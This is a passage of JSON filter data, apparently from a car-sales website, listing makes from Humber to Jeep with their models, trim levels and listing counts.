Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE-T","Value":"SE-T","Name":"SE-T","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Si-T","Value":"Si-T","Name":"Si-T","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Line EX","Value":"Sport Line EX","Name":"Sport Line EX","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport Navi","Value":"Sport Navi","Name":"Sport Navi","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ti","Value":"Ti","Name":"Ti","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Type R","Value":"Type R","Name":"Type R","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Type R GT","Value":"Type R GT","Name":"Type R GT","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Type R Limited Edition","Value":"Type R Limited Edition","Name":"Type R Limited Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Type S","Value":"Type S","Name":"Type S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Type S GT","Value":"Type S GT","Name":"Type S GT","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Type-R","Value":"Type-R","Name":"Type-R","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Type-S","Value":"Type-S","Name":"Type-S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_TYPE-V","Value":"TYPE-V","Name":"TYPE-V","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_VTEC Type R","Value":"VTEC Type R","Name":"VTEC Type R","Counter":0,"Selected":false,"Sort":63}],"Selected":false,"Counter":154,"Sort":16},{"Id":"Makes_Humber","Name":"Humber","Value":"Humber","Models":[{"Id":"Models_Hawk","Value":"Hawk","Name":"Hawk","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Humberette","Value":"Humberette","Name":"Humberette","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":75},{"Id":"Makes_Hummer","Name":"Hummer","Value":"Hummer","Models":[{"Id":"Models_H1","Value":"H1","Name":"H1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_H2","Value":"H2","Name":"H2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_H3","Value":"H3","Name":"H3","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":76},{"Id":"Makes_Hyundai","Name":"Hyundai","Value":"Hyundai","Models":[{"Id":"Models_Accent","Value":"Accent","Name":"Accent","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Amica","Value":"Amica","Name":"Amica","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_BAYON","Value":"BAYON","Name":"BAYON","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Getz","Value":"Getz","Name":"Getz","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_IONIQ","Value":"IONIQ","Name":"IONIQ","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_IONIQ 5","Value":"IONIQ 5","Name":"IONIQ 5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_IONIQ 6","Value":"IONIQ 6","Name":"IONIQ 6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_IONIQ 9","Value":"IONIQ 9","Name":"IONIQ 9","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Ix20","Value":"Ix20","Name":"Ix20","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Ix35","Value":"Ix35","Name":"Ix35","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_KONA","Value":"KONA","Name":"KONA","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Matrix","Value":"Matrix","Name":"Matrix","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_NEXO","Value":"NEXO","Name":"NEXO","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Santa Fe","Value":"Santa Fe","Name":"Santa Fe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Sonata","Value":"Sonata","Name":"Sonata","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TUCSON","Value":"TUCSON","Name":"TUCSON","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Terracan","Value":"Terracan","Name":"Terracan","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Veloster","Value":"Veloster","Name":"Veloster","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_i10","Value":"i10","Name":"i10","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_i20","Value":"i20","Name":"i20","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_i30","Value":"i30","Name":"i30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i40","Value":"i40","Name":"i40","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i800","Value":"i800","Name":"i800","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_01","Value":"01","Name":"01","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_02","Value":"02","Name":"02","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Atlantic","Value":"Atlantic","Name":"Atlantic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Calligraphy","Value":"Calligraphy","Name":"Calligraphy","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_CDX+","Value":"CDX+","Name":"CDX+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Drive N","Value":"Drive N","Name":"Drive N","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Element","Value":"Element","Name":"Element","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Endurance Edition","Value":"Endurance Edition","Name":"Endurance Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GO","Value":"GO","Name":"GO","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Go Edition","Value":"Go Edition","Name":"Go Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Go SE","Value":"Go SE","Name":"Go SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Iron Man Edition","Value":"Iron Man Edition","Name":"Iron Man Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_N","Value":"N","Name":"N","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_N Line","Value":"N Line","Name":"N Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_N Line +","Value":"N Line +","Name":"N Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_N Line S","Value":"N Line S","Name":"N Line S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_N Line+","Value":"N Line+","Name":"N Line+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_N Performance","Value":"N Performance","Name":"N Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Namsan Edition","Value":"Namsan Edition","Name":"Namsan Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Play Edition","Value":"Play Edition","Name":"Play Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Premium GT","Value":"Premium GT","Name":"Premium GT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Premium Nav","Value":"Premium Nav","Name":"Premium Nav","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Premium Panorama","Value":"Premium Panorama","Name":"Premium Panorama","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Premium SE","Value":"Premium SE","Name":"Premium SE","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Premium SE Nav","Value":"Premium SE Nav","Name":"Premium SE Nav","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Project 45","Value":"Project 45","Name":"Project 45","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Air","Value":"S Air","Name":"S Air","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Connect","Value":"S Connect","Name":"S Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Nav Business","Value":"SE Nav Business","Name":"SE Nav Business","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SIII","Value":"SIII","Name":"SIII","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Turbo SE","Value":"Turbo SE","Name":"Turbo SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Wiggins Edition","Value":"Wiggins Edition","Name":"Wiggins Edition","Counter":0,"Selected":false,"Sort":60}],"Selected":false,"Counter":304,"Sort":17},{"Id":"Makes_INEOS","Name":"INEOS","Value":"INEOS","Models":[{"Id":"Models_Grenadier","Value":"Grenadier","Name":"Grenadier","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Grenadier Quatermaster","Value":"Grenadier Quatermaster","Name":"Grenadier Quatermaster","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_1924","Value":"1924","Name":"1924","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Fieldmaster Edition","Value":"Fieldmaster Edition","Name":"Fieldmaster Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Trialmaster Edition","Value":"Trialmaster Edition","Name":"Trialmaster Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":77},{"Id":"Makes_Infiniti","Name":"Infiniti","Value":"Infiniti","Models":[{"Id":"Models_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_FX","Value":"FX","Name":"FX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_G","Value":"G","Name":"G","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Q30","Value":"Q30","Name":"Q30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Q50","Value":"Q50","Name":"Q50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Q60","Value":"Q60","Name":"Q60","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Q70","Value":"Q70","Name":"Q70","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_QX30","Value":"QX30","Name":"QX30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_QX50","Value":"QX50","Name":"QX50","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_QX70","Value":"QX70","Name":"QX70","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Business Executive","Value":"Business Executive","Name":"Business Executive","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_City Black Edition","Value":"City Black Edition","Name":"City Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Luxe","Value":"Luxe","Name":"Luxe","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Premium Tech","Value":"Premium Tech","Name":"Premium Tech","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":0,"Sort":78},{"Id":"Makes_Isuzu","Name":"Isuzu","Value":"Isuzu","Models":[{"Id":"Models_D-Max","Value":"D-Max","Name":"D-Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Forward","Value":"Forward","Name":"Forward","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_TF","Value":"TF","Name":"TF","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":18},{"Id":"Makes_Iveco","Name":"Iveco","Value":"Iveco","Models":[{"Id":"Models_Daily","Value":"Daily","Name":"Daily","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":79},{"Id":"Makes_Jaecoo","Name":"Jaecoo","Value":"Jaecoo","Models":[{"Id":"Models_Jaecoo 5","Value":"Jaecoo 5","Name":"Jaecoo 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Jaecoo 7","Value":"Jaecoo 7","Name":"Jaecoo 7","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Deluxe","Value":"Deluxe","Name":"Deluxe","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":80},{"Id":"Makes_Jaguar","Name":"Jaguar","Value":"Jaguar","Models":[{"Id":"Models_420","Value":"420","Name":"420","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_D-Type","Value":"D-Type","Name":"D-Type","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_E-Pace","Value":"E-Pace","Name":"E-Pace","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_E-Type","Value":"E-Type","Name":"E-Type","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_F-Pace","Value":"F-Pace","Name":"F-Pace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_F-Type","Value":"F-Type","Name":"F-Type","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_I-Pace","Value":"I-Pace","Name":"I-Pace","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mark II","Value":"Mark II","Name":"Mark II","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Mark VII","Value":"Mark VII","Name":"Mark VII","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S-Type","Value":"S-Type","Name":"S-Type","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_SS","Value":"SS","Name":"SS","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_X-Type","Value":"X-Type","Name":"X-Type","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XF","Value":"XF","Name":"XF","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XJ","Value":"XJ","Name":"XJ","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_XJR-S","Value":"XJR-S","Name":"XJR-S","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_XJS","Value":"XJS","Name":"XJS","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_XK","Value":"XK","Name":"XK","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_XK8","Value":"XK8","Name":"XK8","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_XKR","Value":"XKR","Name":"XKR","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_XKRS","Value":"XKRS","Name":"XKRS","Counter":0,"Selected":false,"Sort":20}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_300 Sport","Value":"300 Sport","Name":"300 Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_400 Sport","Value":"400 Sport","Name":"400 Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_75 Plus","Value":"75 Plus","Name":"75 Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Artisan Special Edition","Value":"Artisan Special Edition","Name":"Artisan Special Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_British Design Edition","Value":"British Design Edition","Name":"British Design Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Celebration","Value":"Celebration","Name":"Celebration","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Chequered Flag","Value":"Chequered Flag","Name":"Chequered Flag","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Chequered Flag Edition","Value":"Chequered Flag Edition","Name":"Chequered Flag Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamic R","Value":"Dynamic R","Name":"Dynamic R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Portfolio","Value":"Portfolio","Name":"Portfolio","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Premium Luxury","Value":"Premium Luxury","Name":"Premium Luxury","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R 75","Value":"R 75","Name":"R 75","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_R-Dynamic Black","Value":"R-Dynamic Black","Name":"R-Dynamic Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_R-Dynamic HSE Black","Value":"R-Dynamic HSE Black","Name":"R-Dynamic HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_R-Dynamic HSE Black 90th Anniversary Edition","Value":"R-Dynamic HSE Black 90th Anniversary Edition","Name":"R-Dynamic HSE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_R-Dynamic SE Black","Value":"R-Dynamic SE Black","Name":"R-Dynamic SE Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_R-Dynamic SE Black 90th Anniversary Edition","Value":"R-Dynamic SE Black 90th Anniversary Edition","Name":"R-Dynamic SE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Reims Edition","Value":"Reims Edition","Name":"Reims Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_R-S","Value":"R-S","Name":"R-S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_R-Sport Black","Value":"R-Sport Black","Name":"R-Sport Black","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Luxury","Value":"S Luxury","Name":"S Luxury","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Portfolio","Value":"S Portfolio","Name":"S Portfolio","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Premium Luxury","Value":"S Premium Luxury","Name":"S Premium Luxury","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_XFR","Value":"XFR","Name":"XFR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_XJ50","Value":"XJ50","Name":"XJ50","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_XJR","Value":"XJR","Name":"XJR","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":53}],"Selected":false,"Counter":258,"Sort":19},{"Id":"Makes_Jeep","Name":"Jeep","Value":"Jeep","Models":[{"Id":"Models_Avenger","Value":"Avenger","Name":"Avenger","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_CJ-7","Value":"CJ-7","Name":"CJ-7","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Cherokee","Value":"Cherokee","Name":"Cherokee","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Commander","Value":"Commander","Name":"Commander","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Compass","Value":"Compass","Name":"Compass","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gladiator","Value":"Gladiator","Name":"Gladiator","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grand Cherokee","Value":"Grand Cherokee","Name":"Grand Cherokee","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Patriot","Value":"Patriot","Name":"Patriot","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Renegade","Value":"Renegade","Name":"Renegade","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Wrangler","Value":"Wrangler","Name":"Wrangler","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_80th Anniversry Edition","Value":"80th Anniversry Edition","Name":"80th Anniversry Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Dawn Of Justice","Value":"Dawn Of Justice","Name":"Dawn Of Justice","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_High Altitude","Value":"High Altitude","Name":"High Altitude","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Laredo","Value":"Laredo","Name":"Laredo","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited Plus","Value":"Limited Plus","Name":"Limited Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Longitude","Value":"Longitude","Name":"Longitude","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Longitude Plus","Value":"Longitude Plus","Name":"Longitude Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Night Eagle","Value":"Night Eagle","Name":"Night Eagle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Night Eagle II","Value":"Night Eagle II","Name":"Night 